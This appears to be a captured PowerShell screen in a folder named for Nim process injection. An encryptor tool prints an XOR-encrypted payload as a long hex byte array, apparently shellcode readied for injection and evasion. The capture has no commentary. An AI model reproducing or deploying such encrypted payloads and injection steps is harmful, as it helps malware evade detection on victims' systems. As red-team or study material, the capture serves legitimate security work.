 Windows PowerShell
PS Z:\2024-05-01-nim-injection> .\xorE.exe
payload encrypted:
0x91, 0x2D, 0xEE, 0x93, 0x9D, 0x9A, 0x90, 0x88, 0x85, 0xB5, 0x6F, 0x77, 0x6D, 0x24, 0x3E
, 0x36, 0x3D, 0x37, 0x3E, 0x21, 0x25, 0x54, 0xBD, 0x12, 0x25, 0xEE, 0x3D, 0x17, 0x53, 0x
2D, 0xE4, 0x25, 0x75, 0x5B, 0x27, 0xFC, 0x3F, 0x45, 0x51, 0x3F, 0xE6, 0x17, 0x3F, 0x49,
0x25, 0x6A, 0xD8, 0x3D, 0x27, 0x28, 0x5E, 0xBE, 0x25, 0x54, 0xAF, 0xDB, 0x51, 0x04, 0x13
, 0x75, 0x41, 0x45, 0x2E, 0xB6, 0xA4, 0x68, 0x2E, 0x76, 0xAC, 0x87, 0x82, 0x25, 0x2C, 0x
34, 0x51, 0x3F, 0xE6, 0x37, 0x4F, 0x49, 0xE6, 0x27, 0x53, 0x3F, 0x6C, 0xB5, 0x51, 0xFC,
0xED, 0xED, 0x6F, 0x77, 0x6D, 0x2D, 0xEA, 0xB7, 0x19, 0x0A, 0x27, 0x76, 0xBD, 0x35, 0x51
, 0xFC, 0x25, 0x7D, 0x51, 0x33, 0xE6, 0x25, 0x4F, 0x3E, 0x6C, 0xB5, 0x8C, 0x2B, 0x25, 0x
9A, 0xA6, 0x49, 0x2C, 0xEE, 0x5B, 0xFF, 0x25, 0x64, 0xB9, 0x3A, 0x5C, 0xAC, 0x27, 0x46,
0xAD, 0xC9, 0x2E, 0xB6, 0xA4, 0x68, 0x2E, 0x76, 0xAC, 0x5D, 0x8F, 0x02, 0x9C, 0x5B, 0x23
, 0x74, 0x21, 0x41, 0x67, 0x32, 0x54, 0xB4, 0x1A, 0xA1, 0x35, 0x5B, 0x2B, 0xFC, 0x2D, 0x
41, 0x26, 0x76, 0xBD, 0x03, 0x51, 0x36, 0xE6, 0x69, 0x27, 0x49, 0x29, 0xEE, 0x2F, 0x6B,
0x24, 0x64, 0xBF, 0x49, 0x2C, 0xEE, 0x6B, 0xFF, 0x25, 0x64, 0xBF, 0x36, 0x35, 0x24, 0x37
, 0x29, 0x34, 0x3F, 0x2E, 0x2F, 0x2C, 0x3C, 0x2E, 0x2D, 0x25, 0xE6, 0x83, 0x57, 0x2C, 0x
37, 0x90, 0x97, 0x35, 0x24, 0x36, 0x2D, 0x53, 0x2D, 0xE4, 0x65, 0x84, 0x2C, 0x90, 0x88,
0x92, 0x38, 0x26, 0xB0, 0xAC, 0x65, 0x6F, 0x77, 0x6D, 0x5B, 0x27, 0xFA, 0xF8, 0x9B, 0x6F
, 0x77, 0x6D, 0x5B, 0x23, 0xFA, 0xE8, 0x6C, 0x6E, 0x77, 0x6D, 0x2D, 0x5E, 0xBE, 0x2C, 0x
DF, 0x2A, 0xF4, 0x3B, 0x62, 0x90, 0xA2, 0x25, 0x54, 0xA6, 0x36, 0xD7, 0x95, 0xDA, 0xD5,
0x3B, 0x9A, 0xBA, 0x1A, 0x08, 0x0A, 0x18, 0x5A, 0x00, 0x00, 0x00, 0x00, 0x4C, 0x65, 0x0C
, 0x16, 0x19, 0x65